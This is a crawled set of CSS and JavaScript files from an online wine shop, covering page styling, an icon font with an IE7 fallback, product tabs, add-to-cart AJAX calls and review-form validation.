@media screen and (max-width: 639px){
	.our-wines table td:first-child{
		width: -webkit-fill-available;
	}
	.our-wines table td:not(:first-child){		
		display: table-cell;
	}
	.our-wines li{
		padding-left: 10px;
	}
	.our-wines ul{
		padding: 10px 0;
		margin: 0;
	}
	.our-wines table td:nth-child(2){
		padding-left: 15px;
	}
}
@media screen and (min-width: 640px){
	.top-no-widget-wrapper .intro-blog-post{
		margin-bottom: 80px;
	}
	#sidebar #news_event ul li img{	
		width: 100%;
	}
	.learn_wines h2 {
		background: url(../img/title_separator.png) repeat-x 50%;
	}
}
@media screen and (min-width: 769px){
	.our-wines ul{
		text-align: center;
		margin: 0;
		width: -webkit-fill-available;
	}
}
.intro p{
    font: 1.250em Georgia, "Times New Roman", Times, serif;
    line-height: 150%;
}
.intro p a:hover{text-decoration: underline;color: #1a72a4;}
.desktop-upper-menu-active{
	border-bottom: 0;
}
.desktop-upper-menu-active{
	border-bottom: 0;
}
.wine-menu{
	display: none;
}
.desktop-upper-menu-active{
	border-bottom: 0;
}
/*PRODUCT DETAILS*/
.wine_details .product-detail-wrapper > div.columns h1{
	font: 2em Georgia, "Times New Roman", Times, serif;
	color: #1a72a4;
	line-height: 130%;
	font-weight: bold;
}
div#prod_detail_content {
    background: #f2efea url(../img/bg_box.gif) repeat;
	border: 5px solid #FAF8F6;
    margin-bottom: 45px;
}
div#prod_detail_content a,
.wrapper .aside a{
	color: #1a72a4;
}
div#prod_detail_content a:hover{
	text-decoration: underline;
}
.button-add-to-cart-wrapper button.button__dark,
.coupon_button button.coupon_code_submit{
	background: #bd3e23;
}
.coupon_button button.coupon_code_submit{	
    height: 38px;
    line-height: normal;
    font-family: Verdana, Geneva, sans-serif;
    border-radius: 5px;
    margin-top: -5px;
}
.button-add-to-cart-wrapper button.button__dark:hover,
.coupon_button button.coupon_code_submit:hover,
.account-wrapper button#btn_save_continue:hover{
	background: #d65135;
}
.wrapper {
    color: #6b6156;
}
.product-detail-wrapper h2, .product-detail-wrapper h3, #prod_detail_content b, #prod_detail_content strong {
    color: #796c5e !important;
    font: 100% Georgia, "Times New Roman", Times, serif;
    font-weight: bold;
}
.product-detail-wrapper h2:before{
	content: none;
}
h1 {
    font: 2em Georgia, "Times New Roman", Times, serif;
    font-weight: bold;
    line-height: 130%;
    color: #1a72a4;
    padding-bottom: 25px;
}
.event-details-wrapper .regist-aside a,
.search-results-wrapper section h3 a,
a {
	font: 1.1em Georgia, "Times New Roman", Times, serif;
    color: #1a72a4;
    text-decoration: none;
}
.search-results-wrapper a:hover{
    color: #1a72a4;
    text-decoration: underline;	
}
h3{	
    font: 1.625em Georgia, "Times New Roman", Times, serif;
    color: #1a72a4;
}
.search-results-wrapper section .showRatingLegend span{
    text-align: center;
	
}
.pagination_nav > div.columns {
    width: auto !important;
}
.items_list_nav .pagination_nav span.pagination_prev,
.items_list_nav .pagination_nav span.pagination_first,
.items_list_nav .pagination_nav span.pagination_last,
.items_list_nav .pagination_nav span.pagination_next{
	color: #c4c0bb;
	font: 0.875em Georgia, "Times New Roman", Times, serif
}
.items_list_nav .pagination_nav{
	width: auto;
}
.items_list_nav .pagination_nav a{
	color: #1a72a4 !important;
}
.items_list_nav .pagination_nav ul{
	margin-top: 0;
}
.items_list_nav .pagination_nav ul li{
	margin: 0 4px;
}
.items_list_nav .pagination_nav ul li a{	
	font-weight: normal;
    line-height: 1.5;
}
.items_list_nav .pagination_nav ul li.disabled a{
	font-weight: 700;
}
.items_list_nav .display_options{
	float: right;	
}
.winery-details-wrapper .search-result-list section.row:last-child {
    border-bottom: 0;
}
.wine_details .product-detail-wrapper > .aside div.columns .new {
    float: left;
    margin: 0 !important;
}
.wine_details .product-detail-wrapper > .aside div.columns .new + a {
    display: block;
    margin-top: 35px;
}
div#longRelatedWines span.new + a +h4 {
    text-align: left;
}
.wineries .filterCountry a{
	color:#1a72a4 !important;
}
.wineries .filterCountry a:hover,
.wineries .active{
	text-decoration: underline;
}
.rightRegion,
.belowLogo{
	color:#6b6156 !important;
}
.mobile-user-nav .top-user-bar .row ul .cart-menu ul .cart-items-sum a button{
	margin-top: 15px !important;
	margin-bottom: 15px !important;
}
.cart-menu ul li.cart-items-sum p b{
	text-align: left;
}
.mobile-user-nav .cart-menu ul li.cart-items-sum p b{
	text-align: left;
    margin-left: 6%;
    width: auto !important;
    display: inline-block;
}
.mobile-user-nav .top-user-bar .row ul .cart-menu ul{	
    width: 399% !important;
    left: -299% !important;
}
#slidingTopContent{
    overflow: hidden;
}
.cart-items-sum > div,
.cart-items-sum > div a{
    background: #1a72a4 !important;
}
.cart-items-sum > div:before{	
    content: "";
    background: #1a72a4;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
	z-index: -99999;
}

/* Featured Winery */
.featured-winery{    
	padding: 20px 0 0;
}	
.featured-winery span.subtitle {
    font-size: 0.938em;
    font-weight: bold;
    line-height: 100%;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.featured-winery h2{
	font: 1.625em Georgia, "Times New Roman", Times, serif;
}
.featured-winery li {
    margin-right: 15px;
    float: left;
}

.featured-winery a.readmore {
    font: 0.875em Georgia, "Times New Roman", Times, serif;
    line-height: 100%;
    background: url(../img/css_sprites.png) no-repeat -10px -126px;
    padding-left: 23px;
}
.featured-winery ul li {
    list-style: none;
}
.featured-winery h2 {
    margin: 8px 0 12px 0;
}
.featured-winery img {
    padding: 5px;
    background: url(../img/bg_images.gif) repeat;
    float: left;
	margin-right: 30px;
}
.featured-winery .text {
    /*padding-top: 3px;
    float: right;
	*/
}
/* END  */
.error-msg-block {
    font-size: 0.750em;
    color: #d90000;
    border: 3px solid #fce9e9;
    background: #fdf2f2 url(../img/icon_alert.png) no-repeat 10px 50%;
    margin-bottom: 10px;
    padding: 0 10px 0 38px;
    display: block;
}
table#tbl_cart,
.order-history-table,
.order-history-detail-user-info-table{
    background: #faf8f6;
    border: 5px solid #FAF8F6;
}
table#tbl_cart tbody,
.order-confirmation-wrapper table tbody,
.order-history-table tbody,
.order-history-detail-user-info-table tbody{
    background: url(../img/bg_box.gif) repeat;	
}
#tbl_cart thead tr{
	height:auto;
}
#tbl_cart th:first-child,
.order-confirmation-wrapper table thead tr th:first-child,
.order-history-table tr th:first-child {
	padding-left: 25px;
    text-align: left;
    border-left: none;
}
#tbl_cart th:last-child,
.order-confirmation-wrapper table thead tr th:last-child,
.order-history-table tr th:last-child{
	border-right:none;
}
#tbl_cart th,
.order-confirmation-wrapper table thead tr th,
.order-history-table tr th {
    background: #faf8f6;
    padding: 8px 20px 10px 20px;
    line-height: 100%;
    border-top: 10px solid #faf8f6;
    border-left: 1px solid #ece9e5;
    border-bottom: 10px solid #faf8f6;
    text-align: center;
    white-space: nowrap;	
    font: 100% Verdana, Geneva, sans-serif;
    color: #6b6156;
}
table#tbl_cart td {
    border: 1px dotted #BFB8AF;
    padding-right: 20px !important;
    padding-left: 20px !important;
    line-height: 100%;
    vertical-align: middle;
    font-size: 1.125em;
}
table#tbl_cart td:first-child{
    line-height: 130%;
    padding-top: 20px !important;
    padding-left: 25px !important;
}
table#tbl_cart .items-info td{
    width: 90%;
}
table#tbl_cart .items-info a {
    color: #1a72a4;
    font: 100% Verdana, Geneva, sans-serif;
}
table#tbl_cart input[type="number"]{
    border-bottom: 1px solid #dfdbd6;
    border-radius: 5px;
    color: #6B6156;
    float: left;	
}
table#tbl_cart .items-info .total-items-price{
    color: #c3492f;
	padding-right: 25px !important;
}
table#tbl_cart .subtotal button{
	background: #1a72a4;
    border-radius: 5px;	
}
table#tbl_cart .subtotal button:hover {
    background: #1289c8;
}
table#tbl_cart .total{
    font-family: Verdana, Geneva, sans-serif;
}
.tot_bottle_message{
    font-size: 0.69em;
}
table#tbl_cart .total_amt{
    font-family: Verdana, Geneva, sans-serif;
}
table#tbl_cart .total_amt span{
	padding: 5px 0 5px 20px;
}
table#tbl_cart #btn_checkout, 
table#tbl_cart #btn_checkout2{
	background: #c5482d;
}
#frm_shopping_cart button#btn_clear{
	background: #817364;
}
#frm_shopping_cart button#btn_clear:hover {
    background: #908273;
}
table#tbl_cart .actions div:nth-child(1) button,
.event_details .btn_event_register{
	background: #1a72a4;
}
.event_details .btn_event_register{	
    border-radius: 5px;
    height: 38px;
    line-height: 24px;
}
table#tbl_cart .actions div:nth-child(1) button:hover,
.event_details .btn_event_register:hover{
	background: #1289c8;
}
#tbl_cart .actions,
.order-confirmation-wrapper table tr.total,
.order-confirmation-wrapper .form_place_order{
    background: #faf8f6;
}
.spe-info {
    font-size: 0.69em;
    color: #6b6156;
    text-align: center;
	margin:0;
}
table#tbl_cart #btn_checkout:hover,
table#tbl_cart #btn_checkout2:hover{
    background: #d95033;
}
.mobile-shopping-cart .item-row .item-main-info a{
	color: #1a72a4;
    font: 100% Verdana, Geneva, sans-serif;
}
.mobile-shopping-cart .item-row .item-main-info span{	
    color: #c3492f;
    font-size: 18px;
}
.mobile-shopping-cart a button#btn_checkout2{
    margin-bottom: 10px;	
}
.mobile-shopping-cart a button{	
    font-weight: 500;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 0.813em;
    text-transform: uppercase;
}
.mobile-total div.row > div:first-child {
    padding: 0;
    font-size: 0.875em;
    line-height: 170%;
}
.mobile-total div.row > div:first-child b{
	font-weight: 500;
}
#newsevent_list_id .items_list_nav {
    padding: 5px 0;
    border-top: 1px solid #e7e4e2;
    border-bottom: 1px solid #e7e4e2 !important;
    overflow: hidden;
    clear: both;
}
div#newsevent_list_id .pagination_nav,
div#newsevent_list_id .pagination_nav > div:first-child,
div#newsevent_list_id .pagination_nav > div:nth-child(3),
div#newsevent_list_id .pagination_nav > div:last-child{
    padding: 0;
}
div#newsevent_list_id .pagination_nav{	
    padding: 10px 0 5px;
    margin-top: 0;
    vertical-align: middle;
}
div#newsevent_list_id .pagination_nav > div span,
div#newsevent_list_id .pagination_nav > div a{
    display: inline-block;
    vertical-align: text-top;	
}
.event-list-wrapper section span {
    font-size: 0.688em;
    color: #c3492f;
    margin: 0;
    padding-bottom: 8px;
    font-weight: 500;
}
.event-list-wrapper section h3{
    padding-bottom: 20px;
    margin: 0;
    line-height: 110%;
}
.event-list-wrapper section h3 a {
    font-size: inherit;
    color: #1a72a4;
    line-height: 120%;
    font-weight: 500;
}
.winery-region-wrapper section a.btn_details,
a.detail-link {
    font: 0.875em Georgia,"Times New Roman",Times,serif;
    font-weight: bold;
    letter-spacing: 0;
    text-transform: capitalize;
}
.checkout-section form div button {
    text-transform: uppercase;
}
.checkout-section form div #btn_back{
	background: #1a72a4;
}
.checkout-section form div #btn_back:hover{
	background: #1289c8;
}
.event_details a:hover,
.event-list-wrapper section h3 a:hover,
.event-list-wrapper a:hover{
	color: #1a72a4;
	text-decoration: underline;
}
.event-list-wrapper .display_options form > div.columns {
    float: left;
    width: auto;
}
.event-list-wrapper .items_list_nav .display_options{
	width: auto;
}
.event-list-wrapper .display_options .select-wrapper select{	
    padding-right: 35px;
}
.event_details a.back-to-list-btn {
    font: 0.875em Georgia,"Times New Roman",Times,serif;
    font-weight: bold;
    letter-spacing: normal;
    color: #1a72a4;
    text-transform: capitalize;
    margin-bottom: 10px!important;
    text-align: right;
}
/*CHECKOUT*/
.checkout-section .breadcrumbs.show-for-large li {
    color: #1a72a4;
    font-family: Verdana, Geneva, sans-serif;
    /* font-size: 1.125em; */
    line-height: 100%;
    padding: 28px 0 28px 50px !important;
    margin: 0;
    border-bottom: 1px solid #e7e4e2;
    background: url(../img/checkout_steps.gif) no-repeat 0px 18px;
}
.checkout-section .breadcrumbs.show-for-large li.step1 {
	background-position: 0 17px;
}
.checkout-section .breadcrumbs.show-for-large li.step1.active {
	background-position: 0 -263px;
}
.checkout-section .breadcrumbs.show-for-large li.step2 {
	background-position: 0 -53px;
}
.checkout-section .breadcrumbs.show-for-large li.step2.active {
	background-position: 0 -333px;
}
.checkout-section .breadcrumbs.show-for-large li.step3 {
	background-position: 0 -123px;
}
.checkout-section .breadcrumbs.show-for-large li.step3.active {
	background-position: 0 -403px;
}
.checkout-section .breadcrumbs.show-for-large li.step4 {
	background-position: 0 -193px;
}
.checkout-section .breadcrumbs.show-for-large li.step4.active {
	background-position: 0 -473px;
}
.signin-checkout-wrapper p,
.checkout-section form label{
    color: #6b6156;
}
#showForgotPassword span{
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 0.75em;
    font-weight: bold;
    color: #1a72a4;
}
input#str_password,
input#str_confirm_password{
    border: 1px solid #dfdbd6;
    border-radius: 5px;
}
.order-options-section fieldset form > h4, 
.order-options-section fieldset form > div.row {
    color: #1a72a4;
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal;
}
.order-options-section label{
    color: #6b6156;
    font-family: Verdana, Geneva, sans-serif;
}
.order-options-section fieldset form > div.row a {
    font-size: 0.75em;
    font-weight: bold;
    color: #1a72a4;
}
.order-confirmation-wrapper h3{
	font: 2em Georgia, "Times New Roman", Times, serif;
	color: #1a72a4;
	margin-bottom: 20px;
}
.order-confirmation-wrapper table thead{background: none;
}
/*ACCOUNT*/
.account-wrapper .end{
	padding: 0;
}
.account-wrapper label{	
    display: inline-block;
    vertical-align: middle;
    font-weight: normal;
    font-size: 0.75rem;
}
.order-history-detail-user-info-table td{
	padding: 0;
}
.order-history-detail-user-info-table td > div{
	width: 100%;
}
.order-history-detail-user-info-table tr:first-child td:last-child p.order_header{
	padding-top: 20px;
}
.order-history-detail-user-info-table p{
	margin: 0;
}
.order-history-detail-user-info-table td:last-child > div{
	padding-bottom: 20px;
}
.order-history-detail-user-info-table tr:not(:first-child) td{
	padding: 0.9375rem;
}
.order-history-table p {
    margin-bottom: 5px;
}
.order-history-order-info-table td{
	padding: 0.5rem 0.625rem 0.625rem;
}
.order-options-section button#btn_delete{
	background: #817364;
    opacity: 1;
}
.account-wrapper button i,
.order-options-section button i{
	margin-left: 10px;
}
.wrapper-order-history h1,
.account-wrapper h1,
.wrapper-order-history-details h1 {
    font-weight: normal;
}
.wrapper-order-history-details .orderstat,
.wrapper-order-history-details .backtolistcont {
    text-align: right;
    margin-top: 10px;
}
.winery-region-wrapper hr{
	margin: 0;
}
a.detail-link.productClick{
    display: inline-block;
    text-align: center;
    cursor: pointer;
     border: 1px solid transparent;
    border-radius: 0;
    padding: 0.45em .45em;
    color: #fff;
    width: auto;
    background: #1a72a4!important;
    border-radius: 5px;
	font-size: 0.75em;
    font-weight: normal;
    text-decoration: none;
	text-transform:uppercase;
}
a.detail-link.productClick:hover{
	background: #1289c8 !important;
    color: #fff;
    text-decoration: none;
}
header .sticky-container{
	position: absolute;
	height: auto !important;
}
header .sticky .row{
	text-align: right;
}
.cart-items-sum .row::before {
    content: "";
    background: #fff;
    position: absolute;
    width: 344px;
    height: 100%;
    left: 0;
    margin: 0 3px;
    z-index: -99999;
	display: inherit;
}
.cart-menu ul li.cart-items:first-child {
    margin-top: 3px;
}
header .header-social-link .header-social-link__block i:before{
	top: 5px;
}
.mobile-shopping-cart span.discount_message{
	display: block;
	width: auto;
	margin: 10px;
}
.checkout-section .button {
    height: 38px;
    line-height: 24px;
    border-radius: 5px;
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal !important;
    font-size: 15px;
}
.checkout-section .ord_select table#tbl_cart .subtotal {
    padding: 20px 0 0 !important;
}
.checkout-section .ord_select table#tbl_cart {
    border: none;
}
.button-add-to-cart-wrapper input[type="number"],
.button-add-to-cart-wrapper .button {
    height: 32px;
    line-height: 32px !important;
}
.button-add-to-cart-wrapper input[type="number"] {
    border-radius: 5px 0 0 5px;
}
.button-add-to-cart-wrapper .button {
    padding: 0;
    border-radius: 0 5px 5px 0;
}
form#frm_account #btn_save_continue,
form#frm_address_book #btn_save,
.order-options-section button#btn_delete {
    height: 38px;
    line-height: 1;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    border-radius: 5px;
}
.site-map .list-line-height{
    border-top: 3px solid #1A72A4;
	width: 80%;
    padding-top: 20px;
}
.site-map ul.list-line-height ul{
    font-size: 0.875em;
    list-style: none;
    margin: 0 18px 20px 0;
}
.site-map > div.columns{
	padding: 0;	
    width: 50%;
    margin-bottom: 50px;
}
.site-map ul.list-line-height ul + li {
    border-top: 3px solid #1A72A4;
    padding-top: 30px !important;
}
.site-map ul.list-line-height li:not(:first-child) {
    padding-top: 10px;
}
.site-map ul.list-line-height li {
    font-size: 0.875em;
    padding-left: 4px;
    padding-bottom: 12px;
    list-style-type: none;
    margin: 0;
}
.site-map ul.list-line-height li a {
    font-family: Verdana, Geneva, sans-serif;
}
.site-map ul.list-line-height li a > b {
    font-weight: normal;
    font-size: 0.875em;
}
.list-line-height li:first-child {
    display: none;
}
div#longRelatedWines .aside-section-button {
    padding: 0;
    background: none;
}
div#longRelatedWines .button-add-to-cart-wrapper input[type="number"]{
	position: relative;
    width: 25% !important;
    padding: 5px;
}
.winery-list-wrapper{
	width: 100%;
}
form#frm_contact div.columns:nth-last-child(2) div.end,
form#frm_new_customer div.columns:nth-last-child(2) div.end, 
form#frm_new_customer div.columns:nth-last-child(3) div.end{
	margin-top: 5px;
}
form label > b {
    white-space: normal;
}
.row.ship label {
    font-size: 0.90em;
}
.news_events .block-inline-list h3 a{
    color: #1a72a4;
    text-decoration: none;
}
.news_events .block-inline-list h3 a:hover{
	text-decoration: underline!important;
	color: #1a72a4;
}
.items_list_nav .display_options span {
    font-size: 77%;
}
.items_list_nav select{
	    font-size: 77%;
}
.search-results-wrapper .row .columns.large-3 {
	background:none;
}
div#wrapper h2 {
   /* padding: 20px 0 15px;*/
}
.product-detail-wrapper h2{
	width:100%;
}

.relatedcart a, .relatedcart .notice{
	font-size:0.85em;
}
.relatedcart .notice{
	margin-top: 0px;
	margin-bottom: 0px;
}
.relatedcart .button-add-to-cart-wrapper {
   padding-left: 0px!important;
   margin-bottom: 5px;
}
.relatedcart .button-add-to-cart-wrapper .button {
	border-radius: 5px 5px 5px 5px!important;
}
.relatedcart .button__samll-typo{
	font-size: 0.7em;
}
.relatedcart .aside-section-button button{
	text-align:left!important;
}
.relatedcart .button__dark i {
    padding-left: 54px;
}
.relatedcart h2{
	text-align: center;
}	
.winery-list-wrapper .winery-list-item-block {
    border-bottom: none!important;
    border-right: none!important;
}
.winery-list-wrapper .winery-list-item-block:nth-child(4n+1) {
    border-right: none!important;
}
/* advanched searched */
.search-result-list .new{
    position: relative!important;
    margin: 5px 0px -26px 4px!important;	
}
.search-input-block {
	height: 62px;
	min-height: 62px;
	border-bottom: none;
	padding-left: 9px;
	padding-right: 24px;
	padding-top: 24px;
}
label[for=int_review]{
	margin-left:0px!important;
}
label[for=reviewTxt]{
	margin-top:4px;
}
.mBorder{
	border-bottom: 1px dotted #c3c3c5;
}
.Btop{
	border-top: 1px dotted #c3c3c5;
}
.search-result-list .button-add-to-cart-wrapper input[type="number"],.aside .button-add-to-cart-wrapper input[type="number"]
{
	width: 23%!important;
}

.search-result-list .button-add-to-cart-wrapper .button {
    width: 77%!important;
}
.aside .button-add-to-cart-wrapper .button{
	width: 75%!important;
}
.shopping-cart .aside-section-button input[type="number"]{
   width: 60px !important;	
}
.winery .button-add-to-cart-wrapper input[type="number"]
{
	width: 30%!important;
}

.winery .button-add-to-cart-wrapper .button{
    width: 70%!important;
}
.taxLabel{
	font-style: normal;
    font-weight: normal!important;
    font-size: 14px!important;
    line-height:  inherit ;
    color: #999999!important;
	display: inline!important;
}
header{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility:    hidden;
    -ms-backface-visibility:     hidden;
}
body {
    background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://www.hoteiwines.com/js/icomoon/style.css
body_size: 10289
content:
@font-face {
	font-family: 'icomoon';
	src: url('fonts/icomoon.eot');
}
@font-face {
	font-family: 'icomoon';
	src: url([data-uri]) format('truetype'),
		 url([data-uri]) format('woff');
	font-weight: normal;
	font-style: normal;
}

.icon {
	font-family: 'icomoon'!important;
	speak: none!important;
	font-style: normal!important;
	font-weight: normal!important;
	font-variant: normal!important;
	text-transform: none!important;
	line-height: 1!important;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased!important;
	-moz-osx-font-smoothing: grayscale!important;
}

.icon-leaf:before {
	content: "\e600"!important;
}
.icon-noSO2:before {
	content: "\e602";
}
.icon-sale:before {
	content: "\e604";
}
.icon-sun:before {
	content: "\e606";
}
.icon-thumbsup:before {
	content: "\e608";
}


--- FILE ---
content_type: text/css
request_url: https://www.hoteiwines.com/js/icomoon/ie7/ie7.css
body_size: 110
content:
.icon-leaf {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe600;');
}
.icon-noSO2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe602;');
}
.icon-sale {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe604;');
}
.icon-sun {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe606;');
}
.icon-thumbsup {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe608;');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/js/wines/product_detail.js
body_size: 1637
content:
$(function() {
		   
	// START add class for row alternate
	 $("#tbl_wine tr:odd").addClass("light");
	 $("#tbl_wine tr:even").removeClass("light");	
	// END  

  	//Tabs
	//When page loads...
	jQuery(".tab_content").hide(); //Hide all content
		
	//if active is not set lets set the first tab to visible
	if(!jQuery("ul.tabs li").hasClass('active')) {
		jQuery("ul.tabs li:first").addClass("active").show(); //Activate first tab
		jQuery(".tab_content:first").show(); //Show first tab content
	} else {
		//get index of active tab
		var index = jQuery("ul.tabs li.active").index();
		//show it's contents
		jQuery(".tab_content").eq(index).show();
	}

	//On Click Event
	jQuery("ul.tabs li").click(function() {

		jQuery("ul.tabs li").removeClass("active"); //Remove any "active" class
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(".tab_content").hide(); //Hide all tab content

		var activeTab = jQuery(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		jQuery(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});
	
	
	
	if(!jQuery("ul.tabssub li").hasClass('active')) {
		jQuery("ul.tabssub li:first").addClass("active").show(); //Activate first tab
		jQuery(".tab_content_sub:first").show(); //Show first tab content
	} else {
		//get index of active tab
		var index = jQuery("ul.tabssub li.active").index();
		//show it's contents
		jQuery(".tab_content_sub").eq(index).show();
	}
	
	
	jQuery("ul.tabssub li").click(function() {

		jQuery("ul.tabssub li").removeClass("active"); //Remove any "active" class
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(".tab_sub_content").hide(); //Hide all tab content

		var activeTab = jQuery(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		jQuery(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});
	
	
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/js/ajax/ajax.js
body_size: 8689
content:
var reInteger = /^\d+$/;
function isInteger(s) {
    var i;
    if (isEmpty(s))
        if (isInteger.arguments.length == 1) return false;
        else return isInteger.arguments[1] == true;
    return reInteger.test(s);
}
function isEmpty(s) {
    return s == null || s.length == 0;
}
function getHTTPObject() {
    var ro;
    if (window.XMLHttpRequest) {
        ro = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }
    return ro;
}
var http = getHTTPObject();
var isWorking = false;
function addToToteBag(prod_id, g_web_root_path, g_lang, offer) {
    if (!isInteger(document.getElementById("int_quantity_" + prod_id).value) || document.getElementById("int_quantity_" + prod_id).value == 0) {
        generate2(prod_id, g_lang);
    } else {
        if ($("#slidingTopContent").is(":visible")) {
            $("#notificationsLoader").html('<img src="/images/cart/loader.gif">');
            var str_url =
                "/cart/tote_bag_act.cfm?action=addtocart&no=" +
                Math.random() +
                "&int_product_id=" +
                prod_id +
                "&int_quantity=" +
                document.getElementById("int_quantity_" + prod_id).value +
                "&lang=" +
                g_lang +
                "&specialoffer=" +
                offer;
            var str_url2 =
                "/cart/tote_bag_inventory_info.cfm?action=addtocart&no=" +
                Math.random() +
                "&int_product_id=" +
                prod_id +
                "&int_quantity=" +
                document.getElementById("int_quantity_" + prod_id).value +
                "&lang=" +
                g_lang +
                "&specialoffer=" +
                offer;
            $.ajax({
                type: "GET",
                url: str_url,
                cache: false,
                success: function (data) {
                    $(".tote-bag").html(data).fadeIn();
                    var str_url =
                        "/cart/tote_bag_short_info_act.cfm?action=addtocart&no=" +
                        Math.random() +
                        "&int_product_id=" +
                        prod_id +
                        "&int_quantity=" +
                        document.getElementById("int_quantity_" + prod_id).value +
                        "&lang=" +
                        g_lang +
                        "&specialoffer=" +
                        offer;
                    $.ajax({
                        type: "GET",
                        url: str_url,
                        cache: false,
                        success: function (data) {
                            if (jQuery.trim(data)) {
                                $("#shopbasket_short_info").removeClass("empty");
                                $("#slidingTopTrigger").html(data).fadeIn();
                                $("#slidingTopTriggerMobile").html(data).fadeIn();
                            } else {
                                $.ajax({
                                    type: "GET",
                                    url: str_url2,
                                    cache: false,
                                    success: function (data2) {
                                        generate(prod_id, g_lang, $.trim(data2));
                                    },
                                });
                            }
                        },
                    });
                },
            });
        } else {
            str_offer = "";
            str_add_event = "";
            if (offer > 0) {
                str_offer = "&specialoffer=" + offer;
            }
            if (document.getElementById("add_event_" + prod_id) && document.getElementById("add_event_" + prod_id).value > 0) {
                str_add_event = "&add_event=" + document.getElementById("add_event_" + prod_id).value;
            }
            var str_url =
                "/cart/tote_bag_act.cfm?action=addtocart&no=" +
                Math.random() +
                "&int_product_id=" +
                prod_id +
                str_add_event +
                "&int_quantity=" +
                document.getElementById("int_quantity_" + prod_id).value +
                "&lang=" +
                g_lang +
                str_offer;
            var str_url2 =
                "/cart/tote_bag_inventory_info.cfm?action=addtocart&no=" +
                Math.random() +
                "&int_product_id=" +
                prod_id +
                str_add_event +
                "&int_quantity=" +
                document.getElementById("int_quantity_" + prod_id).value +
                "&lang=" +
                g_lang +
                str_offer;
            $.ajax({
                type: "GET",
                url: str_url,
                cache: false,
                success: function (data) {
                    $(".tote-bag").html(data).fadeIn();
                    var str_url =
                        "/cart/tote_bag_short_info_act.cfm?action=addtocart&no=" +
                        Math.random() +
                        "&int_product_id=" +
                        prod_id +
                        "&int_quantity=" +
                        document.getElementById("int_quantity_" + prod_id).value +
                        "&lang=" +
                        g_lang;
                    $.ajax({
                        type: "GET",
                        url: str_url,
                        cache: false,
                        success: function (data) {
                            if (jQuery.trim(data)) {
                                $("#shopbasket_short_info").removeClass("empty");
                                $("#slidingTopTrigger").html(data).fadeIn();
                                $("#slidingTopTriggerMobile").html(data).fadeIn();
                            } else {
                                $.ajax({
                                    type: "GET",
                                    url: str_url2,
                                    cache: false,
                                    success: function (data2) {
                                        generate(prod_id, g_lang, $.trim(data2));
                                    },
                                });
                            }
                        },
                    });
                },
            });
        }
    }
    return false;
}
function handleObjectiveResponse() {
    if (http.readyState == 4) {
        xmlDocument = http.responseText;
        var contnt_tote_bag;
        content = xmlDocument.replace('<META NAME="ColdFusionMXEdition" CONTENT="ColdFusion DevNet Edition - Not for Production Use.">', "");
        var arrContent = new Array(2);
        arrContent = content.split("||");
        if (arrContent[1] == "QtyError") {
            document.getElementById("success").innerHTML = "在庫数を上回るご注文数です。";
        } else {
            document.getElementById("success").innerHTML = "カートに入れました";
        }
        document.getElementById("tote-bag").innerHTML = arrContent[0];
        isWorking = false;
    }
}
$(document).ready(function () {
    if ($("#slidingTopContent").is(":visible")) {
    } else {
        $("#slidingTopTrigger").mouseover(function () {
            $("#slidingTopContent").show(150).animate({ opacity: "show" }, { queue: false });
        });
        $("#header,#header_container,nav,.mininav,#content, .wrapper").hover(function () {
            $("#slidingTopContent").fadeOut(150);
        });
    }
});
function generate(prod_id, g_lang, inventorylevel) {
    if (g_lang == "EN") {
        var n = $(".custom_container" + prod_id).noty({ text: "We're sorry, only " + inventorylevel + " bottle(s) available for order.", layout: "bottomLeft", type: "error", theme: "defaultTheme", dismissQueue: true, timeout: false });
    } else {
        var n = $(".custom_container" + prod_id).noty({ text: "在庫が足りません。 " + inventorylevel + "本まで購入することができます。", layout: "bottomLeft", type: "error", theme: "defaultTheme", dismissQueue: true, timeout: false });
    }
    setTimeout(function () {
        n.close();
    }, 1800);
}
function generate2(prod_id, g_lang) {
    if (g_lang == "EN") {
        var n = $(".custom_container" + prod_id).noty({ text: "Please enter a valid quantity.", layout: "bottomLeft", type: "error", theme: "defaultTheme", dismissQueue: true, timeout: false });
    } else {
        var n = $(".custom_container" + prod_id).noty({ text: "有効な数を入力してください。", layout: "bottomLeft", type: "error", theme: "defaultTheme", dismissQueue: true, timeout: false });
    }
    setTimeout(function () {
        n.close();
    }, 1800);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/js/wines/review_this_wine_EN.js
body_size: 345
content:
$(function() {
		   
	// add validation for postal code and telephone number : japanese
	// Validate Zipcode and Telephone number
	
	$.validator.addMethod("SCORE", function(exp, element) {
		
		/*if ($("[name='score']").length) {
			return  true;	
		} else {
			$('.error_score').show();
			return  false;
		}*/
		
		
	});
	 

	// START shop as guest validation settings	
	  var validator_frm_wine_review =  $("#frm_wine_review").validate({
		rules: {
			str_title: "required",
			score: {
						SCORE: true,
						required: false
				}
		},
		messages: {
			str_title: "This field is required!",
			score : "This field is required!"
		}	  
	  });		
	// END  shop as guest validation settings	
	
	
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/js/scripts.js
body_size: 1397
content:
